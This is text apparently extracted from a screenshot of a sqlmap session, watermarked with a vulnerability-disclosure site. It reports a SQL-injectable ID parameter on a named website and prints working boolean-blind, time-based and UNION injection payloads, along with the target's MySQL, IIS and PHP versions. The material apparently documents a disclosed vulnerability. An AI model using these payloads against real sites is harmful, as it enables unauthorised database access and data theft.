 管理员: SQLMap
{1.0-dev-nongit-20150525}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:17:10
[15:17:10] [INFO] resuming back-end DBMS 'mysql'
[15:17:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=93 AND 5012=5012
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ID=93 AND (SELECT * FROM (SELECT(SLEEP(5)))bTsf)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: ID=-5094 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71767a7071,0x6e64
6244766e756d4146,0x7176627071),NULL,NULL,NULL,NULL--
---
[15:17:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[15:17:12] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\www.uimi.so'
[*] shutting down at 15:17:12
www.wooyun.org
E:\Python27\SQLMap>